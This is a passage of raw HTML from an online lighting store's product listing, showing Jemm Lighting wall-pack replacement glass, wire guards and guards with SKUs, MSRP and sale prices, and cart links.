          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39715/32278/yhst-11222589839138_2267_230806853__06051__20069.1381007894.jpg?c=2" alt="W3 and W4 Series Wall Pack Replacement Glass" title="W3 and W4 Series Wall Pack Replacement Glass">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39715">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/w3-series-wall-pack-replacement-glass/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/w3-series-wall-pack-replacement-glass/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W4GLASS</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/w3-series-wall-pack-replacement-glass/">W3 Series Wall Pack Replacement Glass</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $96.20
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$87.80</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39715" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39715">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39715" id="compare-39715" data-compare-id="39715"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
</ul>
</ul>
      <ul class="productList list-only">
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/w1-wall-pack-mounting-plate/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39721/32284/yhst-11222589839138_2267_112605845__40316__25885.1381007898.jpg?c=2" alt="W1 Wall Pack Mounting Plate" title="W1 Wall Pack Mounting Plate">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39721">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/w1-wall-pack-mounting-plate/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>WMP</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/w1-wall-pack-mounting-plate/" >W1 Wall Pack Mounting Plate</a>
                </h4>
                    <p>For use in mounting wall Pack</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $28.60
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$26.10</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39721"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39721">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39721" id="compare-39721" data-compare-id="39721"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/w5-slim-pack-replacemant-glass/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39716/32279/yhst-11222589839138_2267_238237650__98738__21045.1381007894.jpg?c=2" alt="W5 Slim Pack Replacemant Glass" title="W5 Slim Pack Replacemant Glass">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39716">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/w5-slim-pack-replacemant-glass/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W5GLASS</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/w5-slim-pack-replacemant-glass/" >W5 Slim Pack Replacemant Glass</a>
                </h4>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $35.75
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$32.63</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39716"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39716">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39716" id="compare-39716" data-compare-id="39716"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/w40-series-cut-off-wall-pack-replacement-glass/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39710/32273/yhst-11222589839138_2267_226981816__97083__86805.1381007891.jpg?c=2" alt="W40 Series Cut-off Wall Pack Replacement Glass" title="W40 Series Cut-off Wall Pack Replacement Glass">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39710">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/w40-series-cut-off-wall-pack-replacement-glass/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W30GLASS</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/w40-series-cut-off-wall-pack-replacement-glass/" >W30 Series Cut-off Wall Pack Replacement Glass</a>
                </h4>
                    <p>Replacement Glass for Jemm Lighting Series W30 and W40 Cut-off Wall Pack.</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $44.33
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$40.46</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39710"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39710">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39710" id="compare-39710" data-compare-id="39710"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/w1g-wall-pack-wire-guard/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39702/32265/yhst-11222589839138_2267_156900671__96916__97146.1381007887.jpg?c=2" alt="W1G Wall Pack Wire Guard" title="W1G Wall Pack Wire Guard">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39702">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/w1g-wall-pack-wire-guard/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W1GWG</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/w1g-wall-pack-wire-guard/" >W1G Wall Pack Wire Guard</a>
                </h4>
                    <p>For use with Jemm Lighting W1G Small Glass Lens wall pack.</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $47.19
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$43.07</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39702"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39702">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39702" id="compare-39702" data-compare-id="39702"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/w2-wall-pack-wire-guard/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39709/32272/yhst-11222589839138_2267_224465602__06688__67796.1381007890.jpg?c=2" alt="W2 Wall Pack Wire Guard" title="W2 Wall Pack Wire Guard">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39709">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/w2-wall-pack-wire-guard/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W2WG</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/w2-wall-pack-wire-guard/" >W2 Wall Pack Wire Guard</a>
                </h4>
                    <p>Wire Guard for use with W2 Wall Packs</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $47.19
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$43.07</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39709"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39709">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39709" id="compare-39709" data-compare-id="39709"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/w5-slim-pack-wire-guard/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39722/32285/yhst-11222589839138_2267_239541933__57435__57855.1381007898.jpg?c=2" alt="W5 Slim Pack Wire Guard" title="W5 Slim Pack Wire Guard">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39722">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/w5-slim-pack-wire-guard/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W5WG</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/w5-slim-pack-wire-guard/" >W5 Slim Pack Wire Guard</a>
                </h4>
                    <p>Wire guard for use with W5 Slimpacks</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $47.19
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$43.07</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39722"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39722">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39722" id="compare-39722" data-compare-id="39722"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/w20-series-cut-off-wall-pack-wire-guard/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39705/32268/yhst-11222589839138_2267_222694044__47782__46220.1381007888.jpg?c=2" alt="W20 Series Cut-off Wall Pack Wire Guard" title="W20 Series Cut-off Wall Pack Wire Guard">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39705">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/w20-series-cut-off-wall-pack-wire-guard/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W20WG</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/w20-series-cut-off-wall-pack-wire-guard/" >W20 Series Cut-off Wall Pack Wire Guard</a>
                </h4>
                    <p>Wire Guard for W20 series cut-off Wall Packs.</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $51.48
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$46.99</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39705"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39705">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39705" id="compare-39705" data-compare-id="39705"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/w20-cut-off-wall-pack-lexan-guard/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39706/32269/yhst-11222589839138_2267_101331655__05317__53249.1381007889.jpg?c=2" alt="W20 Cut-off Wall Pack Lexan Guard" title="W20 Cut-off Wall Pack Lexan Guard">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39706">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/w20-cut-off-wall-pack-lexan-guard/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W20LEXAN</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/w20-cut-off-wall-pack-lexan-guard/" >W20 Cut-off Wall Pack Lexan Guard</a>
                </h4>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $57.20
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$52.21</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39706"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39706">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39706" id="compare-39706" data-compare-id="39706"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/wire-guard-for-w81-wall-pack/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39713/32276/yhst-11222589839138_2267_243054321__64985__99060.1381007893.jpg?c=2" alt="Wire Guard for W81 Wall Pack" title="Wire Guard for W81 Wall Pack">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39713">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/wire-guard-for-w81-wall-pack/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W81WG</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/wire-guard-for-w81-wall-pack/" >Wire Guard for W81 Wall Pack</a>
                </h4>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $57.20
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$52.21</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39713"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39713">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39713" id="compare-39713" data-compare-id="39713"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/wire-guard-for-w80-wave-wall-pack/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39723/32286/yhst-11222589839138_2267_242382924__12568__00425.1381007899.jpg?c=2" alt="Wire Guard for W80 Wave Wall Pack" title="Wire Guard for W80 Wave Wall Pack">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39723">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/wire-guard-for-w80-wave-wall-pack/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W80WG</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/wire-guard-for-w80-wave-wall-pack/" >Wire Guard for W80 Wave Wall Pack</a>
                </h4>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $57.20
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$52.21</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39723"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39723">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39723" id="compare-39723" data-compare-id="39723"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/lexan-guard-for-w2/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39707/32270/yhst-11222589839138_2267_95789515__88207__27765.1381007889.jpg?c=2" alt="Lexan Guard for W2" title="Lexan Guard for W2">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39707">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
